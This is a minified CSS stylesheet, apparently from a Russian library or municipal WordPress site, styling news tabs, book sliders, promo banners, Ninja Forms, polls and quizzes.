.tabs_news.active .tabs_news_content_control{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-family:RobotoMI;color:#5a4444;padding:8px 0}.tabs .tabs_news.active .tabs_news_content_control_all{height:21px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tabs .tabs_news.active .tabs_news_content_control_all:before{content:"";width:30px;height:20px;display:block;background:url(assets/images/all.png) no-repeat;background-size:contain;margin-right:5px}.tabs .tabs_news.active .tabs_news_content_control a{color:#5a4444;border-bottom:1px solid transparent}.tabs .tabs_news.active .tabs_news_content_control a:hover{border-bottom:1px dashed #5a4444}.tabs .tabs_news.active .tabs_news_content_control_show{height:21px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tabs .tabs_news.active .tabs_news_content_control_show:before{width:30px;height:20px;content:"";display:block;background:url(assets/images/eye_lilac.png) no-repeat;margin-right:5px;background-size:contain}.tabs .tabs_news.active .tabs_news_img{width:500px;min-width:500px}.tabs .tabs_news.active .tabs_news_img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.mobile_tabs_items{display:none}@media screen and (max-width:1160px){.tabs .tabs_news.active .tabs_news_content_control{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tabs .tabs_news.active .tabs_news_content_control_all{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:5px 0}.tabs .tabs_news.active .tabs_news_content_control_show{padding:5px 0}}@media screen and (max-width:950px){.tabs .tabs_news.active{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:auto}.tabs .tabs_news.active .tabs_news_content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-right:0;width:500px}}@media screen and (max-width:850px){.tabs_items{margin-bottom:20px}.tabs_items ul{display:none;border:1px solid #5a4444;margin-bottom:0}.clubs .container .tabs_items ul .tabs_item.active,.tabs_items ul .tabs_item.active{border:none}.mobile_tabs_items{display:block;font-family:RobotoR;font-size:18px;padding:15px;border:1px solid #5a4444;color:#5a4444;-webkit-box-shadow:0 0 5px #5a4444;box-shadow:0 0 5px #5a4444}.mobile_tabs_items:before{content:"";width:20px;height:20px;display:inline-block;vertical-align:bottom;margin-right:5px;background:url(assets/images/mobile-tabs.svg) no-repeat}}@media screen and (max-width:540px){.tabs .tabs_news.active .tabs_news_content{width:95%}.tabs .tabs_news.active .tabs_news_img{width:95%;min-width:auto}}.banners{padding:30px 0}.banners .container{position:relative}.banners .container .banners_arrow_prev{background-image:url(assets/images/arrow.png);-webkit-transform:rotate(180deg);transform:rotate(180deg);left:0}.banners .container .banners_arrow_next{background-image:url(assets/images/arrow.png);right:0}.banners .container .swiper-container{width:90%}.banners .container .swiper-container .swiper-slide{text-align:center;height:50px}.banners .container .swiper-container .swiper-slide img{width:180px;height:50px;-webkit-filter:grayscale(1);filter:grayscale(1);-webkit-transition:all .3s ease;transition:all .3s ease}.banners .container .swiper-container .swiper-slide img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.banners__center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.banners__center,.promo{display:-webkit-box;display:-ms-flexbox;display:flex}.promo{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;--pos-banner-width:100%}.promo .books-slider-container{width:73%;height:290px;overflow:hidden}@media (min-width:868px){.promo{--pos-banner-width:50%}}@media (min-width:1193px){.promo{--pos-banner-width:55%}}@media (min-width:1245px){.promo{--pos-banner-width:56%}}@media (min-width:1273px){.promo{--pos-banner-width:63%}}@media (min-width:1390px){.promo{--pos-banner-width:68%}}@media (min-width:1478px){.promo{--pos-banner-width:70%}}@media (min-width:1594px){.promo{--pos-banner-width:65.51%}}@media (min-width:1663px){.promo{--pos-banner-width:65.51%}}@media (min-width:1763px){.promo{--pos-banner-width:70.1%}}@media (min-width:1873px){.promo{--pos-banner-width:71%}}@media (min-width:1903px){.promo{--pos-banner-width:74%}}.promo .gosuslugi-pos-container{width:var(--pos-banner-width)}.promo .gosuslugi-pos-container .container,.promo .max-messenger-container{width:100%}@media (min-width:868px){.promo .max-messenger-container{width:calc(100% - var(--pos-banner-width))}}.promo .container{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:800px){.promo .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.promo .gorodskaya-sreda{width:35%}@media (max-width:1600px){.promo .gorodskaya-sreda{width:40%}}@media (max-width:1300px){.promo .gorodskaya-sreda{width:auto}}@media (min-width:800px) and (max-width:1299px){.promo .gorodskaya-sreda__img-landscape{display:none}}@media (min-width:1300px){.promo .gorodskaya-sreda__img-landscape{display:block}}.promo .gorodskaya-sreda__img-portrait{display:none;max-height:240px;min-height:240px}@media (min-width:800px) and (max-width:1299px){.promo .gorodskaya-sreda__img-portrait{display:block}}@media (max-width:1002px){.promo .gorodskaya-sreda__img-portrait{max-height:265px;min-height:265px}}@media (min-width:1300px){.promo .gorodskaya-sreda__img-portrait{display:none}}.promo .gosuslugi-pos-banner{width:65%}@media (max-width:1600px){.promo .gosuslugi-pos-banner{width:58%}}@media (max-width:1300px){.promo .gosuslugi-pos-banner{width:100%}}.books-slider{position:relative;width:100%;height:100%;overflow-x:hidden;margin-top:15px}.books-slider__slide{width:17%;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.books-slider__item-cover{position:relative;width:60%;height:0;padding-bottom:90%;margin:0 auto;text-align:center;overflow:hidden;-webkit-box-shadow:hsla(0,0%,78.4%,.6) -5px 5px 5px 5px;box-shadow:-5px 5px 5px 5px hsla(0,0%,78.4%,.6)}.books-slider__item-cover .book-cover{position:absolute;display:block;top:0;left:0;bottom:0;right:0;overflow:hidden}.books-slider__item-cover .book-cover img{display:block;width:100%;height:100%;-o-object-fit:fill;object-fit:fill}.books-slider__item-info{margin-top:10px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:5px 0}.books-slider__item-info .book-title{width:100%;text-align:center;margin-bottom:6px}.books-slider__item-info .book-authors{width:100%;text-align:center}.books-slider__item-info .book-authors a{color:#866667}.books-slider__item-info .book-authors a:hover{text-decoration:underline}.books-slider__item-info .book-authors,.books-slider__item-info .book-title{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.books-slider__pagination .swiper-pagination-bullet-active{background-color:#5a4444}.nf-field-element input[type=checkbox]{height:20px!important}.nf-form-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}div.nf-form-layout form{width:100%;max-width:600px}.nf-field-container{max-width:800px}.nf-form-fields-required{display:none}.nf-field-container{width:100%}.nf-field-label{width:100%!important}.ninja-forms-field{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px}.ninja-forms-field:focus{-webkit-box-shadow:0 0 0 .3rem rgba(134,102,103,.25);box-shadow:0 0 0 .3rem rgba(134,102,103,.25);border-color:rgba(134,102,103,.7);outline:0}.nf-field-description{font-size:.8rem;color:grey}.nf-error-msg{font-size:.8rem}.nf-response-msg{border-left:4px solid #866667;padding:17px 0 7px 10px;margin:40px 10px;background:#eadedf}.field-wrap>div input[type=checkbox],.list-checkbox-wrap .nf-field-element ul li input[type=checkbox]{width:0!important}fieldset{position:relative;border:1px solid #aaa;border-radius:5px}fieldset legend{padding-left:10px;padding-right:10px}button.nf-add-fieldset{position:relative;padding:10px;border:1px solid #ccc;border-radius:5px;color:#eee;width:145px}button.nf-add-fieldset:before{position:absolute;content:"Добавить поле";display:block;color:#000}#nf-field-520-container button.nf-add-fieldset{width:190px}#nf-field-520-container button.nf-add-fieldset:before{content:"Добавить участника"}button.nf-remove-fieldset{position:absolute;top:15px;right:0;padding:1px 9px;border-radius:50%;border:none;color:#400;cursor:pointer;z-index:2}.wp-polls-form h2{font-size:1.4rem;text-align:center}.wp-polls-ul li{margin-bottom:10px;line-height:1.8}.wp-polls-ul .pollbar{height:20px;background-image:none;background:#833ab4;background:-webkit-gradient(linear,left top,right top,from(#833ab4),color-stop(50%,#fd2b1d),to(#e2a302));background:linear-gradient(90deg,#833ab4,#fd2b1d 50%,#e2a302);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#833ab4",endColorstr="#e2a302",GradientType=1)}.wp-polls .Buttons{border:0!important;background-color:#866667!important}div .wpProQuiz_button,div .wpProQuiz_button:hover{display:block;margin:0 auto!important}input[type=radio].wpProQuiz_questionInput:focus{-webkit-box-shadow:none!important;box-shadow:none!important}input[type=radio].wpProQuiz_questionInput:before{display:none!important}.wpProQuiz_button,.wpProQuiz_button:hover{border:1px solid #d3d3d3!important;border-radius:4px!important;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;padding:15px 20px!important;color:#fff;font-weight:700;font-size:1.1rem!important;background-color:#866667!important;-webkit-box-shadow:none!important;box-shadow:none!important}#cookie-law-info-bar{z-index:10002!important}.content_wrap .requisites .article_wrap{width:100%}